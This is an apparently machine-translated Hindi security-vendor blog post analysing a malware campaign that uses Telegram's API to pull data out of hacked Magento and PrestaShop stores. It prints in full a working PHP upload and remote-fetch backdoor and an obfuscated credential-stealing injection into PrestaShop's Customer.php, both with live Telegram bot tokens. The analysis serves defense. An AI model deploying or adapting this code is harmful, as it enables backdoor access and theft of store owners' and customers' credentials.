हाल ही में, हमारे सुरक्षा इंजीनियरों ने जंगली में चल रहे टेलीग्राम मैलवेयर अभियान को देखा है, जहां हैकर्स अपने मैलवेयर अभियान से त्रुटि लॉग प्राप्त करने के साथ-साथ हैक की गई साइटों से संवेदनशील जानकारी प्राप्त करने के लिए व्यापक रूप से उपयोग की जाने वाली एन्क्रिप्टेड मैसेजिंग सेवा 'टेलीग्राम' का लाभ उठा रहे हैं।

त्रुटि लॉग या संवेदनशील जानकारी जो टेलीग्राम के माध्यम से हैकर को भेजी जा रही है, यह जांचना है कि उनका मैलवेयर किसी वेबसाइट पर सफलतापूर्वक लगाया गया है या नहीं, और दूसरे मामले में, यदि मैलवेयर सफलतापूर्वक लगाया गया है तो वे संवेदनशील जानकारी भेज रहे हैं पीड़ितों को एक विशिष्ट टेलीग्राम नंबर या चैनल पर। Magento, Prestashop और WooCommerce स्टोर इस हैकिंग अभियान के शीर्ष लक्ष्य बने हुए हैं।

बड़ी संख्या में साइटों को लक्षित किया जा रहा है

एक सुरक्षा प्रदाता के रूप में, हम नवीनतम साइबर खतरों और मैलवेयर अभियानों की लगातार निगरानी करते हैं जो दैनिक आधार पर व्यवसायों को बाधित करते हैं। इस टेलीग्राम मैलवेयर अभियान में, हमने देखा है कि बड़ी संख्या में मैग्नेटो, प्रेस्टैशॉप, वूकामर्स और अन्य सीएमएस लक्षित हैं।

आमतौर पर, जब हैकर्स वेबसाइटों को हैक करते हैं और क्रेडिट कार्ड की जानकारी या किसी अन्य संवेदनशील डेटा को कैप्चर करते हैं - तो वे अपने सर्वर पर एपीआई कॉल करते हैं या अपने ईमेल पर जानकारी भेजते हैं।

लेकिन इस मामले में, एपीआई कॉल करने या चोरी किए गए डेटा को किसी विशिष्ट ईमेल पते पर भेजने के बजाय, धमकी देने वाले अभिनेता इसे टेलीग्राम के एपीआई के माध्यम से एक निश्चित टेलीग्राम नंबर / आईडी / चैनल पर भेज रहे हैं। यह सर्वर IP की ट्रेसिंग से बचने के लिए . है या होना ब्लैक लिस्टेड और सुरक्षित टेलीग्राम के माध्यम से त्रुटि लॉग या हैक किया गया डेटा प्राप्त करें।

Magento साइटों से मैलवेयर के त्रुटि लॉग एकत्र करने वाले हैकर

इस टेलीग्राम मैलवेयर अभियान के विश्लेषण के दौरान, आनंद कृष्ण के नेतृत्व में हमारी शोध टीम ने पाया कि हैकर सक्रिय रूप से अप्रतिबंधित फ़ाइलों को अपलोड करने या संवेदनशील जानकारी चुराने के लिए मैगेंटो-आधारित साइटों में शेल स्क्रिप्ट लगा रहे हैं। यदि मैलवेयर प्लांटेशन प्रक्रिया के दौरान कोई त्रुटि होती है, तो उस त्रुटि को हैकर के टेलीग्राम नंबर/चैनल पर डिबगिंग के लिए भेजा जा रहा है।

संबंधित ब्लॉग – हैक किए गए Magento स्टोर को ठीक करना

आगे की जांच के बाद, हमारे शोधकर्ताओं ने पाया कि हैकर्स ने वेबसाइट में दुर्भावनापूर्ण पिछले दरवाजे बनाए थे जिससे उन्हें फाइल कोड बनाने और निष्पादित करने की अनुमति मिली। हैकर पिछले दरवाजे की स्क्रिप्ट पर कोई भी मनमाना यूआरएल भेज सकता है, जो तब यूआरएल से फाइल डाउनलोड करेगा और समझौता किए गए सर्वर पर सहेजेगा। इस प्रक्रिया के हर चरण में, या त्रुटियों के मामले में - यह पिछले दरवाजे की स्क्रिप्ट एक टेलीग्राम संदेश के माध्यम से हैकर को रीयल-टाइम अपडेट भेजेगी।

हैकर ने दुर्भावनापूर्ण फ़ाइल का नाम $_POST[‘name’] . में भेजा है $_POST[‘content’] . में वेरिएबल और दुर्भावनापूर्ण फ़ाइल का URL चर।

यहां दुर्भावनापूर्ण स्क्रिप्ट का एक उदाहरण दिया गया है (जैसा कि हमारे मैलवेयर स्कैनर द्वारा फ़्लैग किया गया है) हमें एक छेड़छाड़ की गई साइट में मिली है जिसे हमने स्कैन किया है:

हैकर $_POST[‘name’] = evil.php and $_POST[‘content’] = . के साथ एक अनुरोध भेजता है example.com/moreMaliciousCode.txt . इसके बाद पिछले दरवाजे की स्क्रिप्ट example.com/moreMaliciousCode.txt. में पाई गई फ़ाइल सामग्री के साथ सर्वर पर बुराई.php नामक एक फ़ाइल बनाती है। इसके बाद हैकर compromised-site.com/evil.php . पर जाता है खराब कोड निष्पादित करने के लिए।

कुछ साइटों पर, हमने देखा है कि हैकर्स ने इस पिछले दरवाजे की स्क्रिप्ट का उपयोग "फाइल मैनेजर" स्क्रिप्ट या डेटाबेस एडमिनिस्ट्रेशन टूल जैसे "एडमिन" बनाने के लिए किया है। ऐसे उपकरण उन्हें आपके सर्वर पर सभी फाइलों को देखने/संपादित/हटाने की अनुमति देते हैं और वेबसाइट के डेटाबेस तक पूर्ण पहुंच भी प्राप्त करते हैं जिसमें संवेदनशील व्यक्तिगत पहचान योग्य जानकारी (पीआईआई) जैसे पासवर्ड, ईमेल पते, क्रेडिट कार्ड नंबर इत्यादि शामिल होंगे।

दुर्भावनापूर्ण कोड का स्निपेट:

<?php

try{

if($_POST['action']=="wp_ajax_try_2020_v2"){

if(!empty ($_FILES['file']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("move_uploaded_file")){

@move_uploaded_file($_FILES['file']['tmp_name'],"../".$_FILES['file']['name']);

echo " file name : ".$_FILES['file']['name'];

}else{

die("no move_upload_file");

}

}else{

die(0);

}

exit();

}

if($_POST['action']=="wp_ajax_try_2020_v3"){

if(!empty ($_POST['content']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("file_get_contents")){

$html=file_get_contents($_POST['content']);

$save=fopen($_POST['name'],"w");

fwrite($save,$html);

fclose($save);

}else{

die("no file_get_contents");

}

}else{

die(0);

}

exit();

}

}catch (Exception $e) {

if(function_exists("file_get_contents")){

try{

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($_SERVER['REMOTE_ADDR']." error wp")."" );

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($e)."" );

}catch (Exception $e2) {}

}

}

?>Prestashop साइटों से जानकारी चुराने वाले हैकर

मैगेंटो साइटों की तरह, हैकर्स भी Prestashop साइटों को लक्षित कर रहे हैं और साइट मालिकों की चोरी की संवेदनशील जानकारी को उनके टेलीग्राम नंबर/चैनल पर भेजने के लिए टेलीग्राम एपीआई का लाभ उठा रहे हैं।



इस मामले में, हमारे शोधकर्ताओं ने हैकर्स को ईमेल द्वारा ग्राहक विवरण प्राप्त करने के लिए कार्यान्वित कार्यान्वयन को दरकिनार करते हुए देखा में classes/Customer.php और साइट के मालिक का ईमेल पता और पासवर्ड टेलीग्राम नंबर/चैनल पर भेजने के लिए अपना दुर्भावनापूर्ण कोड डालना।

हैकिंग समूह का नाम B4JAT4X माना जाता है (जैसा कि नीचे दिए गए कोड नमूने में बताया गया है):

if(isset($passwd)){

$passwordbaja=$passwd;

}elseif(isset($plaintextPassword)){

$passwordbaja=$plaintextPassword;

}

$djskfhsdfdjknjksnfjksfds = "------+| [ B" . "4" . "J" . "A" . "T" . "4" . "X ] |+-----\n";

$djskfhsdfdjknjksnfjksfds .= $email.":".$passwordbaja.":".$_SERVER['REMOTE_ADDR'].":".$_SERVER['SERVER_NAME']."\n";

file_get_contents("https://"."ap"."i".".tel"."egr"."am".".org"."/bot1"."211"."998273".":AAHft2yajX"."qGoX3y_"."K3lfPernQ"."DPbtspu3g"."/sendMessa"."ge?chat_id="."11101654"."05&text=" .

urlencode($djskfhsdfdjknjksnfjksfds)."" );इससे Prestashop साइट के मालिक अपनी संवेदनशील ग्राहक जानकारी चुरा सकते हैं यदि वे अपने Prestashop साइटों पर अपने उपयोगकर्ताओं की क्रेडिट कार्ड जानकारी संग्रहीत करते हैं। एक हैकर बस अपने पासवर्ड का उपयोग करके पीड़ित की साइट पर लॉग इन कर सकता है और सारी जानकारी देख सकता है।

वेब सुरक्षा चुनौतियां

जैसा कि साइबर खतरे का परिदृश्य इंटरनेट व्यवधान की दिशा में एक और कदम बढ़ाता है, हैकर सक्रिय रूप से ऑनलाइन कारोबार को अपने घुटनों पर लाने के लिए इस तरह की नई तकनीकों को खोज रहे हैं। अगर आपकी कंपनी इस तरह के साइबर हमले के कारण प्रभावित होती है तो वह PII उल्लंघन और GDPR उल्लंघन भी कर सकती है।

इस महीने की शुरुआत में, मालवेयरबाइट्स ने एक वेब स्किमर भी खोजा है जो वेबसाइटों से क्रेडिट डेटा चुराता है और इसे टेलीग्राम मैसेंजर के माध्यम से हैकर को भेजता है।

इस टेलीग्राम मैलवेयर अभियान के खिलाफ अपनी वेबसाइटों की सुरक्षा के लिए, यह सलाह दी जाती है कि नेटवर्क स्तर पर टेलीग्राम के सभी कनेक्शनों को ब्लॉक कर दें या वेब एप्लिकेशन फ़ायरवॉल का उपयोग करें जो यह सुनिश्चित करेगा कि आपकी साइट ऐसे हमलों से अच्छी तरह सुरक्षित है और किसी भी हैकर को चोरी करने की अनुमति नहीं देती है। आपका संवेदनशील डेटा.

यदि आप एस्ट्रा के एप्लिकेशन फ़ायरवॉल का उपयोग कर रहे हैं तो आप पहले से ही इस हमले और अन्य साइबर हमलों और कमजोरियों जैसे SQLi, XSS, CSRF, LFI, RFI, क्रेडिट कार्ड हैक, स्पैम, खराब बॉट्स आदि से सुरक्षित हैं।

इसके अलावा, एस्ट्रा का मशीन-लर्निंग संचालित मैलवेयर स्कैनर स्वचालित रूप से एक वेबसाइट को नियमित रूप से स्कैन कर सकता है और वेबसाइट में सभी विदेशी तत्वों और घटनाओं को चिह्नित कर सकता है। इसमें नई दुर्भावनापूर्ण फ़ाइलों को जोड़ना या मौजूदा में संशोधन करना शामिल है। एस्ट्रा के मैलवेयर स्कैनर की 'फ़ाइल अंतर देखें' सुविधा के साथ, आप डैशबोर्ड के भीतर से सभी परिवर्तनों की समीक्षा कर सकते हैं और यहां तक कि एक बटन के एक क्लिक के साथ दुर्भावनापूर्ण फ़ाइलों को भी हटा सकते हैं।

सुरक्षा विशेषज्ञ लंबे समय से वेबसाइटों की सुरक्षा के लिए एक प्रमुख सुरक्षा उपाय के रूप में नियमित रूप से मैलवेयर स्कैनिंग की अनुशंसा करते रहे हैं, अब समय आ गया है कि आप अपनी वेबसाइटों को हर समय सुरक्षित रखने के लिए उचित सुरक्षा उपायों के साथ तैयार करें।